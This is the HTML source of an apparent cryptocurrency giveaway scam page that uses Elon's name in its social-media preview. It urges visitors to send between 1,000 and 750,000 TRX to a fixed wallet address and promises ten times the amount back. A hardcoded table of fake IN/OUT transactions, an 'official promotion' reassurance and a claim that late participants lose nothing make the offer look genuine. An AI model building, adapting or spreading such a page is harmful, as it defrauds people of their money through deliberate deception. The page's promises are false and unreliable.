

==== trx/index.html @ 1e236e21 "site" ====
<html lang="en-US"><head profile="https://www.w3.org/2005/10/profile"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/1.4.2/clipboard.min.js"></script>
<script src="https://blockchain.info/Resources/js/jquery.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<meta name="robots" content="noindex, follow">
<meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="Get TRXeum from Elon">
     <meta name="twitter:description" content="Click here to learn more and participate!">
    <meta name="twitter:image" content="https://i.imgur.com/6lbkWIE.png">

<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
<link rel="manifest" href="site.webmanifest">
<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="theme-color" content="#167b46">
    <title>Payment request</title>
<script>
	window.onload = function () {
    if (! localStorage.getItem("justonce")) bittorent{
        localStorage.setItem("justOnce", "true");
        window.location.reload();
    }
}
</script>
<script type="text/javascript">//<![CDATA[
window.onload=function(){
}//]]>
</script>

<script>
window.ADDRESS = 'TVyFiVhjShJ2iwgyxiKF9A6AZXzBhErRRw';
</script>

<style>.last_trans {
        width: 1050px;
        margin-top: 50px;
        margin-right: auto;
        margin-bottom: 0;
        margin-left: auto;
        background-color: #ffffff;
        padding: 15px;
    }

    h1.f-24.mvn.em-300 {
        font-family: Montserrat, Helvetica, sans-serif;
        color: rgb(95, 95, 95);
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 15px;
    }

    h1.f-24.mvn.em-300 span {
        font-family: 'Montserrat', 'Helvetica', sans-serif;
        font-size: 16px;
        font-style: italic;
        color: #a8a8a8;
        font-weight: 300;
        white-space: nowrap;
        margin-left: 10px;
    }

	h2.f-24.mvn.em-300 {
    font-family: Montserrat, Helvetica, sans-serif;
    color: rgb(128 , 128, 128);
    font-size: 45px;
    font-weight: 300;
    margin-bottom: 15px;
}

	h2.f-24.mvn.em-300 span {
    font-family: 'Montserrat', 'Helvetica', sans-serif ;
    font-size: 16px;
    font-style: italic;
    color: #a8a8a8;
    font-weight: 300;
    white-space: nowrap;
    margin-left: 10px;
}

    .text-overflow-hidden, .ui-select-match-text {
        overflow: visible !important;
    }

    .numb {
        text-align: center;
        font-size: 40px;
        padding: 46px 10px 0 10px;
        color: #fff;
    }

    .numb-hint {
        color: #CBCBCB;
        font-size: 21px;
        padding-left: 15px;
    }

    .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }
	
    /* progress bar */

    #lympo_progress .progress {
        max-width: 460px;
        margin: 10px auto;
        height: 45px;
        border-radius: 5px;
        position: relative;
    }

    #lympo_progress .progress {
        margin-bottom: 20px;
        background-color: #3b3b43;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    #lympo_progress .progress:before {
        content: "";
        display: block;
        background: #000;
        width: 100%;
        height: 100%;
    }

    #lympo_progress .progress-row {
        max-width: 600px;
        margin: 0 auto;
    }
	.myP {
		visibility: hidden;
	}
    #lympo_progress .progress-row > div {
        padding: 0 5px;
    }

    #lympo_progress .progress-bar {
        -webkit-transition: width 1.4s ease;
        transition: width 1.4s ease;
    }

    #lympo_progress .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        border-bottom-left-radius: 4px;
        border-top-left-radius: 4px;
        font-size: 13px;
        line-height: 20px;
        color: #ffffff;
        text-align: center;
        background-color: #ee1d4e;
        -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        -webkit-transition: width 0.6s ease;
        transition: width 0.6s ease;
        position: absolute;
        top: 0;
    }

    #lympo_progress .progress-striped .progress-bar, #lympo_progress .progress-bar-striped {
        background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
        /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
        background-size: 40px 40px;

    }

    #lympo_progress .progress.active .progress-bar, #lympo_progress .progress-bar.active {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite;
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: -40px 0;
        }
        to {
            background-position: 0 0;
        }
    }

    #lympo_progress .progress-ico {
        position: relative;
        max-width: 460px;
        margin: 48px auto -3px auto;
    }

    #lympo_progress .progress-ico .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }

    #lympo_progress .progress-ico .dot-2 {
        position: absolute;
        top: 100%;
        font-size: 12px;
        width: 100%;
        height: auto;
        padding: 8px;
        margin-left: 0;
        z-index: 100;
    }

    #lympo_progress .progress-ico .dot-1 {
        color: #f0ad4e;
        width: 100%;
        text-align: center;
        padding-bottom: 12px;
        font-weight: 700;
        font-size: 16px;
    }
	#body {
		visibility:hidden;
	}
    #lympo_progress .progress-ico .dot-1-airdrop:before {
        content: "";
        display: block;
        width: 10px;
        height: 10px;
        background-color: #f04154;
        border-radius: 50%;
        margin: 0;
        position: absolute;
        right: -4px;
        top: -7px;
    }

    #lympo_progress .progress-ico .dot-1-airdrop {
        content: "";
        display: block;
        height: 60px;
        background-color: #f04154;
        width: 2px;
        position: absolute;
        right: -1px;
        z-index: 100;
        top: -4px;
        left: 100%;
    }

    #lympo_progress .progress-ico .progress {

        position: relative;
        margin: 0 auto;
    }

    #lympo_progress .progress-ico span {
        position: absolute;
        text-align: center;
        top: 0;
        left: 0;
        right: 0;
        line-height: 45px;
        color: #fff;
        font-size: 14px;
        letter-spacing: 0.5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    #lympo_progress .ends {
        position: absolute;
        bottom: -20px;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-ico span {
            font-size: 15px;
        }
    }

    #lympo_progress .progress-ico span strong {
        color: rgba(255, 255, 255, 0.4);
    }

    #lympo_progress .progress-ico i {
        font-size: 11px;
        text-align: right;
        float: right;
        color: #7f8480;
        margin-bottom: -7px;
        font-style: normal;
        margin-top: 2px;
    }

    #lympo_progress .progress-tour {
        max-width: 400px;
        margin: 10px auto;
    }

    #lympo_progress .progress-tour span.tour-left {
        float: left;
        display: inline-block;
        width: 25%;
        line-height: 40px;
        font-size: 15px;
        font-weight: 500;
        color: #868886;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-tour span.tour-left {
            width: 30%;
            font-size: 12px;
        }
    }

    #lympo_progress .progress-tour small {
        padding-left: 25%;
        margin: 3px 0 10px 0;
        display: block;
        color: #868886;
    }

    #lympo_progress .progress-money {
        display: inline-block;
        float: left;
        width: 75%;
        line-height: 40px;
        height: 40px;
        border-radius: 5px;
        background-color: rgba(0, 0, 0, 0.3);
        color: #fff;
        font-size: 20px;
        letter-spacing: 4px;
        text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
    }

    #lympo_progress .progress-money strong {
        letter-spacing: 0px;
        font-size: 18px;
        color: #ababab;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-money {
            font-size: 15px;
            letter-spacing: 5px;
            width: 70%;
        }

        #lympo_progress .progress-money strong {
            font-size: 14px;
        }
    }

    .label-orange {
        background: #e67e22;
    }
</style>

<style>
.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: 140px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 50%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
}

.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}
</style>


<link rel="stylesheet" href="https://blockchain.info/Resources/overrides.min.css?18005c9c8eb43636">
<script src="https://blockchain.info/Resources/js/shared.min.js?18005c9c8eb43636" type="text/javascript"></script>

<link rel="stylesheet" href="comments.css" type="text/css">

<!-- <link rel="stylesheet" href="https://blockchain.info/Resources/css/blockchain.css?18005c9c8eb43636"> --> 
<link rel="stylesheet" href="blockchain.css" type="text/css">

<!-- <link rel="stylesheet" href="https://blockchain.info/Resources/payment-request.css?18005c9c8eb43636" type="text/css"> --> 
<link rel="stylesheet" href="payment-request.css" type="text/css">

<link rel="stylesheet" href="https://blockchain.info/Resources/app-overrides.css?18005c9c8eb43636" type="text/css" media="only screen">
<style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style>
<script>
$(function () {
  $('[data-toggle="tooltip"]').tooltip({ trigger: 'click'});
});
</script>
</head>

<body class="bg-blue opaque-nav main-font request">

  <input name="" value="0" id="btc" class="hidden" type="number">
  
<style type="text/css">
        #body {
            visibility:visible;
        }
        </style>  
<div class="container well well-lg text-center bg-white main-font">
    <div class="bg-white payment-request pos-rel">
      <div class="pv-45 ph-40 center">
        <div class="detail" style="margin-top:-100px">
				<h1 class="text-center">300 000 000 TRX Giveaway!</h1>
                  <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: #4fae1d;color: #fff;padding: 5px; ">To verify your adress you just need to send between 1 000 TRX to 750 000 TRX to the contribution address and we will immediately send you back between 75 000 TRX  to 7 500 000 TRX to the adress you sent it from.</p>
				  <!-- 
                <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 10pt; background: #4fae1d;color: #fff;padding: 5px;">
				+BONUS: If you send 20 TRX or more, you return amount is doubled! 
                </p>-->

			   <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">TVyFiVhjShJ2iwgyxiKF9A6AZXzBhErRRw</p>
<button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!">
<i class="fas fa-copy"></i>
	<span aria-hidden="true"></span>Click/tap here to copy the address!</button>

	
              <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

              <div id="qr-code" class="mb-25 flex-justify"><img src="https://i.postimg.cc/k4whcW7Z/qr-code.gif" height="150" width="150"></div>

<p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
<img img="" src="https://i.imgur.com/T1X5ZPT.gif" style="margin-top:-15px" width="30px">
                <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p><p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. To make a transaction, use the special wallet for TRX - <a href="https://tronscan.org">Tronscan Wallet</a>. Or you can use any you like.<br>
				2. Send small amount you want multiplied by the promotion. For example, to get 10 000 TRX, send 1000 TRX. You can use <a href="https://tronscan.org/#send-transaction">this MEW page</a> to send TRX.</br>
				3. Once we receive your identifying transaction, we will immediately send the requested amount back to you.</p>
<div id="waiting">
<p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for transaction? Click HERE!</p>
<script>
function wait() {
    waiting.innerHTML = "Sometimes transaction network is under load and it can take more time. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
	waiting.style.color = "green";
}
</script>

		   <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets their TRX immediately sent back - you won't lose anything.</p>
		   </div>
        </div>
      </div>
    </div>
  </div>

<div class="container" id="lympo_progress">
    <div class="row progress-row">
        <div class="colums_12">
            <div class="progress-ico">
                <div class="progress-ico">
                    <div class="progress">
                        <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 100%;">
                            <span class="sr-only">x</span></div>
                    </div>
                </div>
                <div class="dot-1" id="leftTRX">
                    Counting TRX left...
                </div>
                <div class="dot-1-airdrop  progress-left" style="left: 100%;"></div>
                <span class="progress-bar-value" id="progress-ico-bar"></span></div>
        </div>
    </div>
</div>

<div class="last_trans container">
<div id="ContentPlaceHolder1_maintab" class="tab-v1">
<ul class="nav nav-tabs" id="nav_tabs">
<li class="active"><a href="#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>
<li id="ContentPlaceHolder1_li_mine"><a href="#mine" data-toggle="tab" onclick="javascript:updatehash(&#39;mine&#39;);">Mined Blocks</a></li>
<li id="ContentPlaceHolder1_li_disqus"><a href="#comments" title="User Comments" data-toggle="tab" onclick="javascript:loaddisqus();"><span class="disqus-comment-count" data-disqus-identifier="TRXscan_0x52bc44d5378309ee2abf1539bf71de1b7d7be3b5_Comments">Comments (12)</span></a></li>
</ul>

<div class="tab-content" style="padding: 1px 0;border-top: solid 1px #3498db;">
<div class="tab-pane fade in active" id="transactions">
<div class="panel panel-info">
<div class="panel-body table-responsive">

<i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 txns from a total Of <a href="#" title="Click to View Full List">7278862 transactions</a> (&gt; more than <a href="#">25 PendingTxns</a>)
<h1 class="f-24 mvn em-300">Transactions for address: <span id="trnsctin">TVyFiVhjShJ2iwgyxiKF9A6AZXzBhErRRw</span></h1>

<table class="table table-responsive" id="myTable">
<tbody><tr>
<th>TxHash
</th>
<th>Block
</th>
<th>
<span title="UTC time">Age</span>
</th>
<th>From
</th>
<th></th>
<th>To
</th>
<th>Value
</th>
<th><span rel="tooltip" data-placement="bottom" title="" data-original-title="(GasPrice * GasUsed By Txn) in TRX"><font color="silver" size="1">[TxFee]</font></span>
</th>
</tr>
<tr class="toolbar"><td><a class="address-tag" href="#">0x03357466a06aa8b4...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x5eb8aedfa77fe588...</span></td><td>90 TRX</td><td><font color="gray" size="1">0<b>.</b>00911</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0x084d408105b46509...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="#">0x5eb8aedfa77fe588...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>8.917 TRX</td><td><font color="gray" size="1">0<b>.</b>00742</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0xeedca65e6b6d02c9...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0xc5e6190df41fb5b9...</span></td><td>15 TRX</td><td><font color="gray" size="1">0<b>.</b>00945</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0x62cbc81f3545bad4...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="#">0xc5e6190df41fb5b9...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>1.447 TRX</td><td><font color="gray" size="1">0<b>.</b>00771</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0xbf192c9e10a21f0e...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x5f292b8d471f7953...</span></td><td>20 TRX</td><td><font color="gray" size="1">0<b>.</b>00252</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0xd88c6e1d9bce9fa4...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="#">0x5f292b8d471f7953...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>1.939 TRX</td><td><font color="gray" size="1">0<b>.</b>00780</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0xb984053b75c5c445...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x87197deec2905575...</span></td><td>38 TRX</td><td><font color="gray" size="1">0<b>.</b>00517</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0x0917ff06212a0bf7...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="#">0x87197deec2905575...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>3.751 TRX</td><td><font color="gray" size="1">0<b>.</b>00310</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0x2260c1b09ae32ab8...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x5cb3e62f12bb5565...</span></td><td>43 TRX</td><td><font color="gray" size="1">0<b>.</b>00230</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0x26c69a3a9bceaf8d...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="#">0x5cb3e62f12bb5565...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>4.253 TRX</td><td><font color="gray" size="1">0<b>.</b>00110</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0x3db4d5067b2e5dcd...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0xc9356df57714c71f...</span></td><td>27 TRX</td><td><font color="gray" size="1">0<b>.</b>00807</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">0x319273cb51621ed0...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="#">0xc9356df57714c71f...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">0x446143204482Cc0...</span></td><td>2.671 TRX</td><td><font color="gray" size="1">0<b>.</b>00450</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">0xefd347fe0c4448b9...</a></td><td><a href="#">5386568</a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>
</td><td><a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td>
<span class="address-tag">0x855402e5ef90ff2f...</span></td><td>37 TRX</td><td><font color="gray" size="1">0<b>.</b>00611</font></td></tr><tr class="toolbar"><td>
<a class="toolme" href="#">0xd826ec89007ec1f2...</a></td><td><a href="#">5386568</a></td><td>
<span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span></td><td>
<a class="address-tag" href="#">0x855402e5ef90ff2f...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td>
<span class="address-tag">0x446143204482Cc0...</span></td><td>3.622 TRX</td><td><font color="gray" size="1">0<b>.</b>00243</font></td></tr>
<tr class="toolbar"><td><a class="toolme" href="#">0xfc61c579cde34b41...</a></td><td><a href="#">5386568</a></td><td>
<span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span></td><td>
<a class="address-tag" href="#">0xf29ead6184ea63f7...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td>
<span class="address-tag">0x446143204482Cc0...</span></td><td>1 TRX</td><td><font color="gray" size="1">0<b>.</b>00686</font></td></tr>
<tr class="toolbar"><td><a class="address-tag" href="#">0xa36aa0c7f7a8ec5c...</a></td><td><a href="#">5386568</a></td><td>
<span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td><td>
<a class="address-tag" href="#">0x446143204482Cc0...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td>
<span class="address-tag">0xcd10e0e41717cfe3...</span></td><td>30 TRX</td><td><font color="gray" size="1">0<b>.</b>00869</font></td></tr><tr class="toolbar">
<td><a class="toolme" href="#">0xa259355c6d86f011...</a></td><td><a href="#">5386568</a></td><td>
<span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td><td>
<a class="address-tag" href="#">0xcd10e0e41717cfe3...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td>
<span class="address-tag">0x446143204482Cc0...</span></td><td>3 TRX</td><td><font color="gray" size="1">0<b>.</b>00564</font></td></tr><tr>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span></td>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
<td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td>
<td>8 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0x9dfdb2ab6a16b910...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">12 mins ago</span></td>
<td><a class="address-tag" href="#">0x3c44762c6f79d6b9b...</a></td>
<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
<td><span class="address-tag">0x446143204482Cc0...</span></td>
<td>0<b>.</b>4 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0x6c5b44fc5a29beb...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">13 mins ago</span></td>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
<td><span class="address-tag">0xffb3d469cc672e7...</span></td>
<td>5 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xac85ffe9ec3cb14f...</a></td>
<td class="hidden-sm"><a href="#">5386562</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">13 mins ago</span></td>
<td><a class="address-tag" href="#">0xffb3d469cc672e7...</a></td>
<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
<td><span class="address-tag">0x446143204482Cc0...</span></td>
<td>0<b>.</b>5 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0x29654c9491c57c...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span></td>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
<td><span class="address-tag">0x7eee1ec1ebfca72ba...</span></td>
<td>5 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xd04a374721b3c87f...</a></td>
<td class="hidden-sm"><a href="#">5386413</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">14 mins ago</span></td>
<td><a class="address-tag" href="#">0x7eee1ec1ebfca72ba...</a></td>
<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
<td><span class="address-tag">0x446143204482Cc0...</span></td>
<td>1<b>.</b>495 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00147</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span></td>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
<td><span class="address-tag">0x097875225c51d535d...</span></td>
<td>8 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xdc4aded3f65cdbb9...</a></td>
<td class="hidden-sm"><a href="#">5386293</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">16 mins ago</span></td>
<td><a class="address-tag" href="#">0x097875225c51d535d...</a></td>
<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
<td><span class="address-tag">0x446143204482Cc0...</span></td>
<td>0<b>.</b>85412 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>
<td class="hidden-sm"><a href="#">5386568</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span></td>
<td><a class="address-tag" href="#">0x446143204482Cc0...</a></td>
<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
<td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>
<td>6 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
<tr>
<td><a class="address-tag" href="#">0xbf034ac20cfb9f24...</a></td>
<td class="hidden-sm"><a href="#">5386209</a></td>
<td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">18 mins ago</span></td>
<td><a class="address-tag" href="#">0x7bf7a96ceb22614af...</a></td>
<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
<td><span class="address-tag">0x446143204482Cc0...</span></td>
<td>0<b>.</b>6 TRX</td>
<td>
<font color="gray" size="1">0<b>.</b>00042</font>
</td>
</tr>
</tbody>
</table>

<style>
.toolbar{
-webkit-animation-name: animation;
-webkit-animation-duration: 1s;
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-play-state: running;
animation-name: animation;
animation-duration: 1s;
animation-timing-function: ease-in-out;
animation-play-state: running;
}
@-webkit-keyframes animation {
0%     {background-color:#ede86c;}
100.0%  {background-color:#ffffff;}
}
@keyframes animation {
0%     {background-color:#ede86c;}
100.0%  {background-color:#ffffff;}
}
</style>


</div>
</div>
</div>

<div class="tab-pane" id="code">
<div class="panel panel-info">
<div class="panel-body">
